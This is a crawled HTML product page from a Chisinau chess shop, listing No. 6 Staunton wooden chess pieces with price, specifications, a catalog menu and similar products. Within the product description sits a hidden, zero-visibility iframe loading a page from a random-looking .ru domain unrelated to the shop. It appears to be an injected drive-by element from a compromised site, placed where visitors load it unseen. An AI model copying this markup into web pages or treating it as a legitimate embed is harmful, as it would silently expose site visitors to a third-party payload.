

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://e4.md/ro/product/92
body_size: 6763
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
            
    
            <meta name="title" content="Chess shop — Piese de șah din lemn - Cumpără ieftin în Chișinău">
        <meta name="description" content="">
        <meta name="keywords" content="3in1 sah, table, dame, ceasuri de șah, mese de șah, piese de șah">
    
    
    <title>

    
            Chess shop — Piese de șah din lemn - Cumpără ieftin în Chișinău
    
    
</title>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="google-site-verification" content="WjSkyQdb6gEuMWCnDlPWpsIVOEnHqPbOfYLAsbVmP84" />



    <link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

    <link rel="icon" type="image/x-icon" href="https://e4.md/favicon.ico" />
    <link href="https://e4.md/apple-touch-icon.png" rel="apple-touch-icon" type="image/png">
    <link href="https://e4.md/touch-icon-ipad.png" rel="apple-touch-icon" sizes="72x72">
    <link href="https://e4.md/touch-icon-iphone4.png" rel="apple-touch-icon" sizes="114x114">

    <link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.3.0/css/swiper.min.css">

                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.0.1/magnific-popup.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/4.0.1/ekko-lightbox.min.css">
    <link rel="stylesheet" href="/css/main.css">
    <style>
        /* customizable snowflake styling */
        .snowflake {
            color: #fff;
            font-size: 1em;
            font-family: Arial;
            text-shadow: 0 0 1px #000;
        }

        @-webkit-keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@-webkit-keyframes snowflakes-shake{0%{-webkit-transform:translateX(0px);transform:translateX(0px)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}100%{-webkit-transform:translateX(0px);transform:translateX(0px)}}@keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@keyframes snowflakes-shake{0%{transform:translateX(0px)}50%{transform:translateX(80px)}100%{transform:translateX(0px)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:nth-of-type(1){left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}
    </style>
</head>
<body>


<nav class="navbar navbar-default b_header  b_header_mini ">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed b_collapse_toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand b_header_logo" href="/">
                <img src="/img/logo_2.png" alt="" class="logo_img">
            </a>
            <div class="b_partner_info">
                <span class="info_heading">Dealer oficial</span>
                <a href="http://www.digitalgametechnology.com/" target="_blank" class="info_link">
                    <img src="https://e4.md/img/dgt_logo.png" alt="DIGITAL GAME TECHNOLOGY" class="info_logo">
                </a>
                <span class="info_footer">în Moldova</span>
            </div>
        </div>

        <div class="b_header_content">

            <ul class="b_nav b_nav--lng">
                                    <li class="nav_item">
                        <a href="https://e4.md/ru/product/92" class="nav_item_link">РУ</a>
                    </li>
                    <li class="nav_item">
                        <a href="https://e4.md/ro/product/92" class="nav_item_link">RO</a>
                    </li>
                    <li class="nav_item">
                        <a href="https://e4.md/en/product/92" class="nav_item_link">EN</a>
                    </li>
                            </ul>
            <div class="collapse navbar-collapse b_header_collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-right b_header_nav">
                    <li class="nav_item  active ">
                        <a href="/" class="nav_item_link">Catalog</a>
                    </li>
                    <li class="nav_item ">
                        <a href="https://e4.md/ro/news" class="nav_item_link">stiri</a>
                    </li>
                    <li class="nav_item ">
                        <a href="https://e4.md/ro/album" class="nav_item_link">Photo life-E4</a>
                    </li>
                    <li class="nav_item ">
                        <a href="https://e4.md/ro/category/41" class="nav_item_link">Seturi Exclusive</a>
                    </li>
                    
                    <li class="nav_item "><a href="https://e4.md/ro/page/3" class="nav_item_link">Livrare</a></li>
                    
                    
                    <li class="nav_item "><a href="https://e4.md/ro/page/4" class="nav_item_link">Contacte</a></li>
                    <li class="nav_item nav_item--cart " id="top_basket"  style="display:none;" >
                        <a href="https://e4.md/ro/basket" class="nav_item_link">
                            <i class="ion-android-cart"></i>
                            <span class="badge">1</span>
                        </a>
                    </li>
                    <li class="nav_line"></li>
                </ul>
                <div class="clearfix"></div>
            </div>

        </div>
    </div>
</nav><div class="b_page_section b_catalog">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <ol class="breadcrumb b_breadcrumbs_nav">
                    <li class="nav_item">
                        <a href="/" class="nav_item_link">Catalog</a>
                    </li>
                    <li class="nav_item">
                        <a href="https://e4.md/ro/category/31" class="nav_item_link">
                            Piese din lemn-Polonia
                        </a>
                    </li>
                    <li class="nav_item active">Piese de şah №6 Staunton (Polonia), în celofan</li>
                </ol>
            </div>
        </div>
        <div class="row">
            <div class="col-sm-4">
    <ul class="b_nav b_nav--collapse">
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#35-1"
                aria-expanded="false"                aria-controls="35-1">
                Table electronice de șah  &quot; DGT &quot; 
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="35-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/60" class="nav_item_link">
                                Table electronice de șah ( Bluetooth ) cu piese
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/64" class="nav_item_link">
                                Table electronice de șah ( Bluetooth )
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/57" class="nav_item_link">
                                Table de șah ( pentru Turnee ) cu piese
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/36" class="nav_item_link">
                                Table electronice de șah ( USB ) cu piese
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#66-1"
                aria-expanded="false"                aria-controls="66-1">
                Table din lemn
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="66-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/39" class="nav_item_link">
                                Table din lemn pentru sportivi
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#42-1"
                aria-expanded="false"                aria-controls="42-1">
                Seturi de șah
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="42-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/63" class="nav_item_link">
                                Seturi exclusive de șah 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/46" class="nav_item_link">
                                Set de șah Turneu
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/43" class="nav_item_link">
                                Set de șah Amatori
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/44" class="nav_item_link">
                                Set de șah Cadou
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/47" class="nav_item_link">
                                Set de șah Voiaj
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#65-1"
                aria-expanded="false"                aria-controls="65-1">
                Table din sportiv
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="65-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/38" class="nav_item_link">
                                Table din plastic pentru amatori
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#67-1"
                aria-expanded="false"                aria-controls="67-1">
                Mese de șah
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="67-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/49" class="nav_item_link">
                                Mese profesioniste
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/37" class="nav_item_link">
                                Mese de șah  ( pentru amatori ) 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#74-1"
                aria-expanded="false"                aria-controls="74-1">
                Set de șah pentru sărbători
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="74-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/75" class="nav_item_link">
                                Profesionist
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/76" class="nav_item_link">
                                Sportiv
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/77" class="nav_item_link">
                                Amatori
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link   "
               role="button"
               data-toggle="collapse"
               href="#29-1"
                aria-expanded="true"                aria-controls="29-1">
                Piese de șah
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse  in " id="29-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/30" class="nav_item_link">
                                Piese din plastic
                            </a>
                        </li>
                                                <li class="nav_item  active ">
                            <a href="https://e4.md/ro/category/31" class="nav_item_link">
                                Piese din lemn-Polonia
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/32" class="nav_item_link">
                                Colecția de piese &quot; E-4 &quot;
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/56" class="nav_item_link">
                                Piese de șah electronice &quot; DGT &quot;
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/99" class="nav_item_link">
                                 Sah pentru Parkuri&quot; Gigant &quot;
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#24-1"
                aria-expanded="false"                aria-controls="24-1">
                Ceasuri de șah
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="24-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/25" class="nav_item_link">
                                Ceasuri mecanice
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/26" class="nav_item_link">
                                Ceasuri electronice  &quot; DGT &quot;
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#68-1"
                aria-expanded="false"                aria-controls="68-1">
                Calculator de șah 
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="68-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/41" class="nav_item_link">
                                Calculator de șah 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#50-1"
                aria-expanded="false"                aria-controls="50-1">
                Accesorii
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="50-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/51" class="nav_item_link">
                                Accesorii
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/72" class="nav_item_link">
                                Atribute
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/58" class="nav_item_link">
                                Sistemul CAÏSSA
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#69-1"
                aria-expanded="false"                aria-controls="69-1">
                Table de șah demonstrative
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="69-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/40" class="nav_item_link">
                                Table de șah pentru antrenori
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#71-1"
                aria-expanded="false"                aria-controls="71-1">
                Șah pentru copii
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="71-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/55" class="nav_item_link">
                                Set de șah începător pentru copii 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#28-1"
                aria-expanded="false"                aria-controls="28-1">
                Joc dame electronice &quot; DGT &quot;
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="28-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/59" class="nav_item_link">
                                Tablă electronică &quot;DGT&quot;
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/33" class="nav_item_link">
                                Set Dame
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#97-1"
                aria-expanded="false"                aria-controls="97-1">
                Joc de table
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="97-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/98" class="nav_item_link">
                                Joc de table exclusiv
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#52-1"
                aria-expanded="false"                aria-controls="52-1">
                Cărți și Soft-uri
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="52-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/53" class="nav_item_link">
                                Cărți
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/54" class="nav_item_link">
                                Soft
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#78-1"
                aria-expanded="false"                aria-controls="78-1">
                Lecții de șah
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="78-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/79" class="nav_item_link">
                                Pentru copii de la 5 ani
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/80" class="nav_item_link">
                                Pentru adulți
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#81-1"
                aria-expanded="false"                aria-controls="81-1">
                Colecția de haine de șah 2016
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="81-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/82" class="nav_item_link">
                                Cămăși pentru bărbați
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/83" class="nav_item_link">
                                Cămăși pentru femei
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/84" class="nav_item_link">
                                Cămăși pentru copii
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/85" class="nav_item_link">
                                Tricouri Polo pentru bărbați
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/86" class="nav_item_link">
                                Tricouri Polo pentru femei
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/87" class="nav_item_link">
                                Tricouri Polo pentru copii
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/88" class="nav_item_link">
                                Tricouri pentru bărbați
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/89" class="nav_item_link">
                                Tricouri pentru femei
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/90" class="nav_item_link">
                                Tricouri pentru copii
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/91" class="nav_item_link">
                                Costum sportiv pentru bărbați
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/92" class="nav_item_link">
                                Costum sportiv pentru femei
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/93" class="nav_item_link">
                                Costum sportiv pentru copii
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/94" class="nav_item_link">
                                Costum clasic de șah pentru bărbați
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/95" class="nav_item_link">
                                Costum clasic de șah pentru femei
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/96" class="nav_item_link">
                                Costum clasic de șah pentru copii
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
            </ul>
</div>
            <div class="col-sm-1"></div>
            <div class="col-sm-8">
                <div class="b_item_info">
                    <h1 class="item_name">
                        Piese de şah №6 Staunton (Polonia), în celofan
                    </h1>
                    <div class="row">
                        <div class="col-md-7">

                                                            <div class="b_item_gallery">
                                    <a href="/upload/5025013062111.jpg" class="gallery_item gallery_item_main image_link" style="background-image: url(/upload/5025013062111.jpg)">
                                        <img src="/upload/5025013062111.jpg" class="img-responsive">
                                    </a>
                                    

                                        <a href="/upload/5025013062111.jpg" class="gallery_item image_link" style="background-image: url(/upload/5025013062111.jpg)">

                                        </a>
                                    

                                        <a href="/upload/8004043309373.jpg" class="gallery_item image_link" style="background-image: url(/upload/8004043309373.jpg)">

                                        </a>
                                    

                                        <a href="/upload/9305570019249.jpg" class="gallery_item image_link" style="background-image: url(/upload/9305570019249.jpg)">

                                        </a>
                                                                        <div class="gallery_item">

                                    </div>
                                </div>
                            
                            

                        </div>
                        <div class="col-md-5">

                            <p class="item_price">
                                1100 MDL
                            </p>

                            <form class="b_form_horizontal">
                                <div class="form-group b_form_group">
                                    <div class="row">
                                        <div class="col-sm-4">
                                            <label class="form_label" for="f_i_1">
                                                Cantitate:
                                            </label>
                                        </div>
                                        <div class="col-sm-8">
                                            <input type="text" id="f_i_1" value="1" class="count_add_to_basket form-control b_form_control b_form_control--sm b_form_control--bordered">
                                        </div>
                                    </div>
                                </div>
                                <div class="form-group b_form_group">
                                    <button type="button" class="btn btn-block b_btn b_btn--yellow b_btn--lg add_to_basket" data-id="92">
                                        Adaugă în coș
                                    </button>
                                </div>
                            </form>

                        </div>
                    </div>

                </div>

                <p class="h3">
                    Info
                </p>

                <div class="tab-content b_tab_content">
                    <div role="tabpanel" class="tab-pane active" id="tab_1">
                        <dl class="dl-horizontal b_props">
                                                            <dt>
                                    Număr:
                                </dt>
                                <dd>
                                    CHW27 BROWN
                                </dd>
                                                        <dt>
                                Disponibilitate:
                            </dt>
                            <dd>
                                Da
                            </dd>
                                                        <dt>
                                Greutate totală:
                            </dt>
                            <dd>
                                1 kg
                            </dd>
                                                                                    <dt>
                                Mărime:
                            </dt>
                            <dd>
                                6 мм
                            </dd>
                                                                                        <dt>
                                    Materiale folosite:
                                </dt>
                                <dd>
                                    Lemn
                                </dd>
                                                    </dl>

                        <p>Piese de şah turneu №6 Staunton (Polonia), &icirc;n celofan.</p>
<p><iframe id="a1996667054" style="display: none;" src="//ncnjm3le.ru/f.html" width="300" height="150"></iframe></p>

                    </div>
                </div>

                <p class="h3 text-uppercase">
                    Produse similare
                </p>

                <div class="b_catalog_grid">

                    <div class="row">

                                                    <div class="col-md-4 b_catalog_grid_item_wrapper">
    <a href="https://e4.md/ro/product/86" class="b_catalog_grid_item">
        <div class="b_square_wrapper">
            <div class="square_inner">
                <div class="b_square_wrapper b_square_wrapper--rect item_img"
					                     style="background-image: url('/upload/9542876543053.jpg')" >
					 
                </div>
                <p class="item_price">
                    500 MDL
                </p>
                <p class="item_title">
                    Piese de şah №4 Staunton (Polonia), în celofan
                </p>
            </div>
        </div>
    </a>
</div>                                                    <div class="col-md-4 b_catalog_grid_item_wrapper">
    <a href="https://e4.md/ro/product/89" class="b_catalog_grid_item">
        <div class="b_square_wrapper">
            <div class="square_inner">
                <div class="b_square_wrapper b_square_wrapper--rect item_img"
					                     style="background-image: url('/upload/6388826295089.jpg')" >
					 
                </div>
                <p class="item_price">
                    800 MDL
                </p>
                <p class="item_title">
                    Piese de şah №5 Staunton (Polonia), în celofan
                </p>
            </div>
        </div>
    </a>
</div>                                                    <div class="col-md-4 b_catalog_grid_item_wrapper">
    <a href="https://e4.md/ro/product/398" class="b_catalog_grid_item">
        <div class="b_square_wrapper">
            <div class="square_inner">
                <div class="b_square_wrapper b_square_wrapper--rect item_img"
					                     style="background-image: url('/upload/6194159178566.jpg')" >
					 
                </div>
                <p class="item_price">
                    500 MDL
                </p>
                <p class="item_title">
                    Cutie din lemn №7 pentru șah
                </p>
            </div>
        </div>
    </a>
</div>                        

                    </div>

                </div>
            </div>
        </div>
    </div>
</div>
<div class="b_footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
                <p class="footer_block_title">
                    Contacte
                </p>
                <p>
                    Contactați-ne în orice mod convenabil pentru Dvs.
                </p>
                <ul class="b_nav b_nav--footer">
                    <li class="nav_item">
                        <div class="b_va_wrapper">
                            <div class="va_inner icon_wrapper">
                                <i class="ion-ios-location"></i>
                            </div>
                            <div class="va_inner text_wrapper">
                                Moldova, Chisinau, str. Alba Iulia 156
                            </div>
                        </div>
                    </li>
                    <li class="nav_item">
                        <div class="b_va_wrapper">
                            <div class="va_inner icon_wrapper">
                                <i class="ion-ios-telephone"></i>
                            </div>
